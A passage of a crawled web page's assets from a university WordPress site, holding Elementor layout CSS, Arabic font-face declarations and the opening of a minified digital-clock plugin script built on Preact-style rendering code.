Sans-serif;font-size:13px;font-weight:500;text-decoration:none;letter-spacing:0.2px;word-spacing:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:0px;padding-bottom:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item:focus{color:#EBF10B;fill:#EBF10B;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-menu-toggle{color:#24309A;fill:#24309A;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown{background-color:#B4E4FB;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 5px 5px 5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a:hover,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a:focus,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a.highlighted{background-color:#F4F29E;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown .elementor-item, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Kufi Arabic", Sans-serif;font-size:13px;text-decoration:none;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:3px 3px 5px 0px rgba(0,0,0,0.5);}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}div.onepage_scroll_nav{display:block;}.elementor-17799{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:706px){.elementor-17799 .elementor-element.elementor-element-2be7d03{z-index:1;}.elementor-bc-flex-widget .elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17799 .elementor-element.elementor-element-0b29c91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:4px;padding-bottom:4px;}.elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17799 .elementor-element.elementor-element-ddeba65 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(min-width:707px){.elementor-17799 .elementor-element.elementor-element-069afaf{width:32.333%;}.elementor-17799 .elementor-element.elementor-element-cc7753e{width:19.778%;}.elementor-17799 .elementor-element.elementor-element-e482ea8{width:17.823%;}.elementor-17799 .elementor-element.elementor-element-ede2805{width:29.964%;}.elementor-17799 .elementor-element.elementor-element-499aaca{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-19765.css?ver=1768452509
body_size: 6170
content:
.elementor-19765 .elementor-element.elementor-element-4ae2c261:not(.elementor-motion-effects-element-type-background), .elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#09163FF0;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/22.07.2025_14.17.59_REC-272x182.png");}.elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-background-overlay{background-color:#001B6BE6;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19765 .elementor-element.elementor-element-4ae2c261 > .elementor-container{max-width:1120px;}.elementor-19765 .elementor-element.elementor-element-4ae2c261{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-6be9b3b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:18px;}.elementor-19765 .elementor-element.elementor-element-4732660 > .elementor-widget-container{margin:0px 0px -19px 0px;}.elementor-19765 .elementor-element.elementor-element-4732660{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-6d8addc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-9984b11{width:var( --container-widget-width, 88.971% );max-width:88.971%;--container-widget-width:88.971%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-9984b11 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:dotted;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-19765 .elementor-element.elementor-element-9984b11.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-e09f6a3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-02ee06f{width:var( --container-widget-width, 74.443% );max-width:74.443%;--container-widget-width:74.443%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-02ee06f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-02ee06f > .elementor-widget-container{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#000000;}.elementor-19765 .elementor-element.elementor-element-d9226a0:not(.elementor-motion-effects-element-type-background), .elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#040C58;background-image:url("https://www.ukm.my/fpi/wp-content/uploads/2022/03/22.07.2025_14.17.59_REC-272x182.png");}.elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-background-overlay{background-color:#001B6BE6;opacity:0.79;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19765 .elementor-element.elementor-element-d9226a0 > .elementor-container{max-width:1120px;}.elementor-19765 .elementor-element.elementor-element-d9226a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19765 .elementor-element.elementor-element-ff64698.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper{text-align:center;}.elementor-19765 .elementor-element.elementor-element-256d4b3{width:var( --container-widget-width, 58.089% );max-width:58.089%;--container-widget-width:58.089%;--container-widget-flex-grow:0;}.elementor-19765 .elementor-element.elementor-element-256d4b3.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper{color:#FCFCFC;}.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a{font-size:14px;line-height:17px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:706px){.elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper, .elementor-19765 .elementor-element.elementor-element-256d4b3 .hfe-copyright-wrapper a{font-size:13px;}}@media(min-width:707px){.elementor-19765 .elementor-element.elementor-element-6be9b3b0{width:19.047%;}.elementor-19765 .elementor-element.elementor-element-6d8addc{width:55.409%;}.elementor-19765 .elementor-element.elementor-element-e09f6a3{width:24.877%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744097363
body_size: 1657
content:
/*
 * Droid Arabic Kufi (Arabic) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot);
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.eot?#iefix) format('embedded-opentype'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff2) format('woff2'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.woff) format('woff'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Droid Arabic Kufi';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot);
  src: url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.eot?#iefix) format('embedded-opentype'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff2) format('woff2'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.woff) format('woff'),
       url(https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/fonts/droidarabickufi-droidkufi-bold.ttf) format('truetype');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/fpi/wp-content/plugins/simple-digital-clock/assets/public/js/simple-digital-clock.min.js?ver=0.6.0
body_size: 56586
content:
(function () {

function $parcel$interopDefault(a) {
  return a && a.__esModule ? a.default : a;
}
/*!
 * Simple Digital Clock Widget
 * Simple Digital Clock Widget – is a 🪶 light (11 kB gzip) HTML/JS based, easy-to-use digital clock widget with flexible settings, embedded seamlessly for your website. Build ⚡ instantly-interactive web widget without effort.
 *
 * Repo:    https://github.com/Timenow-zone/Simple-Digital-Clock-Widget
 * Demo:    https://utctime.info/
 * Related: https://todaysdatenow.com/
 * WP plugin: https://wordpress.org/plugins/simple-digital-clock/
 *
 * Version: 0.6.0
 * License: MIT
 * Author: dejurin (https://github.com/Timenow-zone)
 */ var $6bd3564550fc0340$var$n, $6bd3564550fc0340$export$41c562ebe57d11e2, $6bd3564550fc0340$var$u, $6bd3564550fc0340$export$a8257692ac88316c, $6bd3564550fc0340$var$i, $6bd3564550fc0340$var$r, $6bd3564550fc0340$var$o, $6bd3564550fc0340$var$e, $6bd3564550fc0340$var$f, $6bd3564550fc0340$var$c, $6bd3564550fc0340$var$s, $6bd3564550fc0340$var$a, $6bd3564550fc0340$var$h, $6bd3564550fc0340$var$p = {}, $6bd3564550fc0340$var$v = [], $6bd3564550fc0340$var$y = /acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i, $6bd3564550fc0340$var$w = Array.isArray;
function $6bd3564550fc0340$var$d(n, l) {
    for(var u in l)n[u] = l[u];
    return n;
}
function $6bd3564550fc0340$var$g(n) {
    n && n.parentNode && n.parentNode.removeChild(n);
}
function $6bd3564550fc0340$export$c8a8987d4410bf2d(l, u, t) {
    var i, r, o, e = {};
    for(o in u)"key" == o ? i = u[o] : "ref" == o ? r = u[o] : e[o] = u[o];
    if (arguments.length > 2 && (e.children = arguments.length > 3 ? $6bd3564550fc0340$var$n.call(arguments, 2) : t), "function" == typeof l && null != l.defaultProps) for(o in l.defaultProps)void 0 === e[o] && (e[o] = l.defaultProps[o]);
    return $6bd3564550fc0340$var$m(l, e, i, r, null);
}
function $6bd3564550fc0340$var$m(n, t, i, r, o) {
    var e = {
        type: n,
        props: t,
        key: i,
        ref: r,
        __k: null,
        __: null,
        __b: 0,
        __e: null,
        __c: null,
        constructor: void 0,
        __v: null == o ? ++$6bd3564550fc0340$var$u : o,
        __i: -1,
        __u: 0
    };
    return null == o && null != $6bd3564550fc0340$export$41c562ebe57d11e2.vnode && $6bd3564550fc0340$export$41c562ebe57d11e2.vnode(e), e;
}
function $6bd3564550fc0340$export$7d1e3a5e95ceca43() {
    return {
        current: null
    };
}
function $6bd3564550fc0340$export$ffb0004e005737fa(n) {
    return n.children;
}
function $6bd3564550fc0340$export$16fa2f45be04daa8(n, l) {
    this.props = n, this.context = l;
}
function $6bd3564550fc0340$var$S(n, l) {
    if (null == l) return n.__ ? $6bd3564550fc0340$var$S(n.__, n.__i + 1) : null;
    for(var u; l < n.__k.length; l++)if (null != (u = n.__k[l]) && null != u.__e) return u.__e;
    return "function" == typeof n.type ? $6bd3564550fc0340$var$S(n) : null;
}
function $6bd3564550fc0340$var$C(n) {
    var l, u;
    if (null != (n = n.__) && null != n.__c) {
        for(n.__e = n.__c.base = null, l = 0; l < n.__k.length; l++)if (null != (u = n.__k[l]) && null != u.__e) {
            n.__e = n.__c.base = u.__e;
            break;
        }
        return $6bd3564550fc0340$var$C(n);
    }
}
function $6bd3564550fc0340$var$M(n) {
    (!n.__d && (n.__d = !0) && $6bd3564550fc0340$var$i.push(n) && !$6bd3564550fc0340$var$$.__r++ || $6bd3564550fc0340$var$r != $6bd3564550fc0340$export$41c562ebe57d11e2.debounceRendering) && (($6bd3564550fc0340$var$r = $6bd3564550fc0340$export$41c562ebe57d11e2.debounceRendering) || $6bd3564550fc0340$var$o)($6bd3564550fc0340$var$$);
}
function $6bd3564550fc0340$var$$() {
    for(var n, u, t, r, o, f, c, s = 1; $6bd3564550fc0340$var$i.length;)$6bd3564550fc0340$var$i.length > s && $6bd3564550fc0340$var$i.sort($6bd3564550fc0340$var$e), n = $6bd3564550fc0340$var$i.shift(), s = $6bd3564550fc0340$var$i.length, n.__d && (t = void 0, r = void 0, o = (r = (u = n).__v).__e, f = [], c = [], u.__P && ((t = $6bd3564550fc0340$var$d({}, r)).__v = r.__v + 1, $6bd3564550fc0340$export$41c562ebe57d11e2.vnode && $6bd3564550fc0340$export$41c562ebe57d11e2.vnode(t), $6bd3564550fc0340$var$O(u.__P, t, r, u.__n, u.__P.namespaceURI, 32 & r.__u ? [
        o
    ] : null, f, null == o ? $6bd3564550fc0340$var$S(r) : o, !!(32 & r.__u), c), t.__v = r.__v, t.__.__k[t.__i] = t, $6bd3564550fc0340$var$N(f, t, c), r.__e = r.__ = null, t.__e != o && $6bd3564550fc0340$var$C(t)));
    $6bd3564550fc0340$var$$.__r = 0;
}
function $6bd3564550fc0340$var$I(n, l, u, t, i, r, o, e, f, c, s) {
    var a, h, y, w, d, g, _, m = t && t.__k || $6bd3564550fc0340$var$v, b = l.length;
    for(f = $6bd3564550fc0340$var$P(u, l, m, f, b), a = 0; a < b; a++)null != (y = u.__k[a]) && (h = -1 == y.__i ? $6bd3564550fc0340$var$p : m[y.__i] || $6bd3564550fc0340$var$p, y.__i = a, g = $6bd3564550fc0340$var$O(n, y, h, i, r, o, e, f, c, s), w = y.__e, y.ref && h.ref != y.ref && (h.ref && $6bd3564550fc0340$var$B(h.ref, null, y), s.push(y.ref, y.__c || w, y)), null == d && null != w && (d = w), (_ = !!(4 & y.__u)) || h.__k === y.__k ? f = $6bd3564550fc0340$var$A(y, f, n, _) : "function" == typeof y.type && void 0 !== g ? f = g : w && (f = w.nextSibling), y.__u &= -7);
    return u.__e = d, f;
}
function $6bd3564550fc0340$var$P(n, l, u, t, i) {
    var r, o, e, f, c, s = u.length, a = s, h = 0;
    for(n.__k = new Array(i), r = 0; r < i; r++)null != (o = l[r]) && "boolean" != typeof o && "function" != typeof o ? (f = r + h, (o = n.__k[r] = "string" == typeof o || "number" == typeof o || "bigint" == typeof o || o.constructor == String ? $6bd3564550fc0340$var$m(null, o, null, null, null) : $6bd3564550fc0340$var$w(o) ? $6bd3564550fc0340$var$m($6bd3564550fc0340$export$ffb0004e005737fa, {
        children: o
    }, null, null, null) : null == o.constructor && o.__b > 0 ? $6bd3564550fc0340$var$m(o.type, o.props, o.key, o.ref ? o.ref : null, o.__v) : o).__ = n, o.__b = n.__b + 1, e = null, -1 != (c = o.__i = $6bd3564550fc0340$var$L(o, u, f, a)) && (a--, (e = u[c]) && (e.__u |= 2)), null == e || null == e.__v ? (-1 == c && (i > s ? h-- : i < s && h++), "function" != typeof o.type && (o.__u |= 4)) : c != f && (c == f - 1 ? h-- : c == f + 1 ? h++ : (c > f ? h-- : h++, o.__u |= 4))) : n.__k[r] = null;
    if (a) for(r = 0; r < s; r++)null != (e = u[r]) && 0 == (2 & e.__u) && (e.__e == t && (t = $6bd3564550fc0340$var$S(e)), $6bd3564550fc0340$var$D(e, e));
    return t;
}
function $6bd3564550fc0340$var$A(n, l, u, t) {
    var i, r;
    if ("function" == typeof n.type) {
        for(i = n.__k, r = 0; i && r < i.length; r++)i[r] && (i[r].__ = n, l = $6bd3564550fc0340$var$A(i[r], l, u, t));
        return l;
    }
    n.__e != l && (t && (l && n.type && !l.parentNode && (l = $6bd3564550fc0340$var$S(n)), u.insertBefore(n.__e, l || null)), l = n.__e);
    do l = l && l.nextSibling;
    while (null != l && 8 == l.nodeType);
    return l;
}
function $6bd3564550fc0340$export$47e4c5b300681277(n, l) {
    return l = l || [], null == n || "boolean" == typeof n || ($6bd3564550fc0340$var$w(n) ? n.some(function(n) {
        $6bd3564550fc0340$export$47e4c5b300681277(n, l);
    }) : l.push(n)), l;
}
function $6bd3564550fc0340$var$L(n, l, u, t) {
    var i, r, o, e = n.key, f = n.type, c = l[u], s = null != c && 0 == (2 & c.__u);
    if (null === c && null == n.key || s && e == c.key && f == c.type) return u;
    if (t > (s ? 1 : 0)) {
        for(i = u - 1, r = u + 1; i >= 0 || r < l.length;)if (null != (c = l[o = i >= 0 ? i-- : r++]) && 0 == (2 & c.__u) && e == c.key && f == c.type) return o;
    }
    return -1;
}
function $6bd3564550fc0340$var$T(n, l, u) {
    "-" == l[0] ? n.setProperty(l, null == u ? "" : u) : n[l] = null == u ? "" : "number" != typeof u || $6bd3564550fc0340$var$y.test(l) ? u : u + "px";
}
function $6bd3564550fc0340$var$j(n, l, u, t, i) {
    var r, o;
    n: if ("style" == l) {
        if ("string" == typeof u) n.style.cssText = u;
        else {
            if ("string" == typeof t && (n.style.cssText = t = ""), t) for(l in t)u && l in u || $6bd3564550fc0340$var$T(n.style, l, "");
            if (u) for(l in u)t && u[l] == t[l] || $6bd3564550fc0340$var$T(n.style, l, u[l]);
        }
    } else if ("o" == l[0] && "n" == l[1]) r = l != (l = l.replace($6bd3564550fc0340$var$f, "$1")), o = l.toLowerCase(), l = o in n || "onFocusOut" == l || "onFocusIn" == l ? o.slice(2) : l.slice(2), n.l || (n.l = {}), n.l[l + r] = u, u ? t ? u.u = t.u : (u.u = $6bd3564550fc0340$var$c, n.addEventListener(l, r ? $6bd3564550fc0340$var$a : $6bd3564550fc0340$var$s, r)) : n.removeEventListener(l, r ? $6bd3564550fc0340$var$a : $6bd3564550fc0340$var$s, r);
    else {
        if ("http://www.w3.org/2000/svg" == i) l = l.replace(/xlink(H|:h)/, "h").replace(/sName$/, "s");
        else if ("width" != l && "height" != l && "href" != l && "list" != l && "form" != l && "tabIndex" != l && "download" != l && "rowSpan" != l && "colSpan" != l && "role" != l && "popover" != l && l in n) try {
            n[l] = null == u ? "" : u;
            break n;
        } catch (n) {}
        "function" == typeof u || (null == u || !1 === u && "-" != l[4] ? n.removeAttribute(l) : n.setAttribute(l, "popover" == l && 1 == u ? "" : u));
    }
}
function $6bd3564550fc0340$var$F(n) {
    return function(u) {
        if (this.l) {
            var t = this.l[u.type + n];
            if (null == u.t) u.t = $6bd3564550fc0340$var$c++;
            else if (u.t < t.u) return;
            return t($6bd3564550fc0340$export$41c562ebe57d11e2.event ? $6bd3564550fc0340$export$41c562ebe57d11e2.event(u) : u);
        }
    };
}
function $6bd3564550fc0340$var$O(n, u, t, i, r, o, e, f, c, s) {
    var a, h, p, v, y, _, m, b, S, C, M, $, P, A, H, L, T, j = u.type;
    if (null != u.constructor) return null;
    128 & t.__u && (c = !!(32 & t.__u), o = [
        f = u.__e = t.__e
    ]), (a = $6bd3564550fc0340$export$41c562ebe57d11e2.__b) && a(u);
    n: if ("function" == typeof j) try {
        if (b = u.props, S = "prototype" in j && j.prototype.render, C = (a = j.contextType) && i[a.__c], M = a ? C ? C.props.value : a.__ : i, t.__c ? m = (h = u.__c = t.__c).__ = h.__E : (S ? u.__c = h = new j(b, M) : (u.__c = h = new $6bd3564550fc0340$export$16fa2f45be04daa8(b, M), h.constructor = j, h.render = $6bd3564550fc0340$var$E), C && C.sub(h), h.props = b, h.state || (h.state = {}), h.context = M, h.__n = i, p = h.__d = !0, h.__h = [], h._sb = []), S && null == h.__s && (h.__s = h.state), S && null != j.getDerivedStateFromProps && (h.__s == h.state && (h.__s = $6bd3564550fc0340$var$d({}, h.__s)), $6bd3564550fc0340$var$d(h.__s, j.getDerivedStateFromProps(b, h.__s))), v = h.props, y = h.state, h.__v = u, p) S && null == j.getDerivedStateFromProps && null != h.componentWillMount && h.componentWillMount(), S && null != h.componentDidMount && h.__h.push(h.componentDidMount);
        else {
            if (S && null == j.getDerivedStateFromProps && b !== v && null != h.componentWillReceiveProps && h.componentWillReceiveProps(b, M), !h.__e && null != h.shouldComponentUpdate && !1 === h.shouldComponentUpdate(b, h.__s, M) || u.__v == t.__v) {
                for(u.__v != t.__v && (h.props = b, h.state = h.__s, h.__d = !1), u.__e = t.__e, u.__k = t.__k, u.__k.some(function(n) {
                    n && (n.__ = u);
                }), $ = 0; $ < h._sb.length; $++)h.__h.push(h._sb[$]);
                h._sb = [], h.__h.length && e.push(h);
                break n;
            }
            null != h.componentWillUpdate && h.componentWillUpdate(b, h.__s, M), S && null != h.componentDidUpdate && h.__h.push(function() {
                h.componentDidUpdate(v, y, _);
            });
        }
        if (h.context = M, h.props = b, h.__P = n, h.__e = !1, P = $6bd3564550fc0340$export$41c562ebe57d11e2.__r, A = 0, S) {
            for(h.state = h.__s, h.__d = !1, P && P(u), a = h.render(h.props, h.state, h.context), H = 0; H < h._sb.length; H++)h.__h.push(h._sb[H]);
            h._sb = [];
        } else do h.__d = !1, P && P(u), a = h.render(h.props, h.state, h.context), h.state = h.__s;
        while (h.__d && ++A < 25);
        h.state = h.__s, null != h.getChildContext && (i = $6bd3564550fc0340$var$d($6bd3564550fc0340$var$d({}, i), h.getChildContext())), S && !p && null != h.getSnapshotBeforeUpdate && (_ = h.getSnapshotBeforeUpdate(v, y)), L = a, null != a && a.type === $6bd3564550fc0340$export$ffb0004e005737fa && null == a.key && (L = $6bd3564550fc0340$var$V(a.props.children)), f = $6bd3564550fc0340$var$I(n, $6bd3564550fc0340$var$w(L) ? L : [
            L
        ], u, t, i, r, o, e, f, c, s), h.base = u.__e, u.__u &= -161, h.__h.length && e.push(h), m && (h.__E = h.__ = null);
    } catch (n) {
        if (u.__v = null, c || null != o) {
            if (n.then) {
                for(u.__u |= c ? 160 : 128; f && 8 == f.nodeType && f.nextSibling;)f = f.nextSibling;
                o[o.indexOf(f)] = null, u.__e = f;
            } else {
                for(T = o.length; T--;)$6bd3564550fc0340$var$g(o[T]);
                $6bd3564550fc0340$var$z(u);
            }
        } else u.__e = t.__e, u.__k = t.__k, n.then || $6bd3564550fc0340$var$z(u);
        $6bd3564550fc0340$export$41c562ebe57d11e2.__e(n, u, t);
    }
    else null == o && u.__v == t.__v ? (u.__k = t.__k, u.__e = t.__e) : f = u.__e = $6bd3564550fc0340$var$q(t.__e, u, t, i, r, o, e, c, s);
    return (a = $6bd3564550fc0340$export$41c562ebe57d11e2.diffed) && a(u), 128 & u.__u ? void 0 : f;
}
function $6bd3564550fc0340$var$z(n) {
    n && n.__c && (n.__c.__e = !0), n && n.__k && n.__k.forEach($6bd3564550fc0340$var$z);
}
function $6bd3564550fc0340$var$N(n, u, t) {
    for(var i = 0; i < t.length; i++)$6bd3564550fc0340$var$B(t[i], t[++i], t[++i]);
    $6bd3564550fc0340$export$41c562ebe57d11e2.__c && $6bd3564550fc0340$export$41c562ebe57d11e2.__c(u, n), n.some(function(u) {
        try {
            n = u.__h, u.__h = [], n.some(function(n) {
                n.call(u);
            });
        } catch (n) {
            $6bd3564550fc0340$export$41c562ebe57d11e2.__e(n, u.__v);
        }
    });
}
function $6bd3564550fc0340$var$V(n) {
    return "object" != typeof n || null == n || n.__b && n.__b > 0 ? n : $6bd3564550fc0340$var$w(n) ? n.map($6bd3564550fc0340$var$V) : $6bd3564550fc0340$var$d({}, n);
}
function $6bd3564550fc0340$var$q(u, t, i, r, o, e, f, c, s) {
    var a, h, v, y, d, _, m, b = i.props, k = t.props, x = t.type;
    if ("svg" == x ? o = "http://www.w3.org/2000/svg" : "math" == x ? o = "http://www.w3.org/1998/Math/MathML" : o || (o = "http://www.w3.org/1999/xhtml"), null != e) {
        for(a = 0; a < e.length; a++)if ((d = e[a]) && "setAttribute" in d == !!x && (x ? d.localName == x : 3 == d.nodeType)) {
            u = d, e[a] = null;
            break;
        }
    }
    if (null == u) {
        if (null == x) return document.createTextNode(k);
        u = document.createElementNS(o, x, k.is && k), c && ($6bd3564550fc0340$export$41c562ebe57d11e2.__m && $6bd3564550fc0340$export$41c562ebe57d11e2.__m(t, e), c = !1), e = null;
    }
    if (null == x) b === k || c && u.data == k || (u.data = k);
    else {
        if (e = e && $6bd3564550fc0340$var$n.call(u.childNodes), b = i.props || $6bd3564550fc0340$var$p, !c && null != e) for(b = {}, a = 0; a < u.attributes.length; a++)b[(d = u.attributes[a]).name] = d.value;
        for(a in b)if (d = b[a], "children" == a) ;
        else if ("dangerouslySetInnerHTML" == a) v = d;
        else if (!(a in k)) {
            if ("value" == a && "defaultValue" in k || "checked" == a && "defaultChecked" in k) continue;
            $6bd3564550fc0340$var$j(u, a, null, d, o);
        }
        for(a in k)d = k[a], "children" == a ? y = d : "dangerouslySetInnerHTML" == a ? h = d : "value" == a ? _ = d : "checked" == a ? m = d : c && "function" != typeof d || b[a] === d || $6bd3564550fc0340$var$j(u, a, d, b[a], o);
        if (h) c || v && (h.__html == v.__html || h.__html == u.innerHTML) || (u.innerHTML = h.__html), t.__k = [];
        else if (v && (u.innerHTML = ""), $6bd3564550fc0340$var$I("template" == t.type ? u.content : u, $6bd3564550fc0340$var$w(y) ? y : [
            y
        ], t, i, r, "foreignObject" == x ? "http://www.w3.org/1999/xhtml" : o, e, f, e ? e[0] : i.__k && $6bd3564550fc0340$var$S(i, 0), c, s), null != e) for(a = e.length; a--;)$6bd3564550fc0340$var$g(e[a]);
        c || (a = "value", "progress" == x && null == _ ? u.removeAttribute("value") : null != _ && (_ !== u[a] || "progress" == x && !_ || "option" == x && _ != b[a]) && $6bd3564550fc0340$var$j(u, a, _, b[a], o), a = "checked", null != m && m != u[a] && $6bd3564550fc0340$var$j(u, a, m, b[a], o));
    }
    return u;
}
function $6bd3564550fc0340$var$B(n, u, t) {
    try {
        if ("function" == typeof n) {
            var i = "function" == typeof n.__u;
            i && n.__u(), i && null == u || (n.__u = n(u));
        } else n.current = u;
    } catch (n) {
        $6bd3564550fc0340$export$41c562ebe57d11e2.__e(n, t);
    }
}
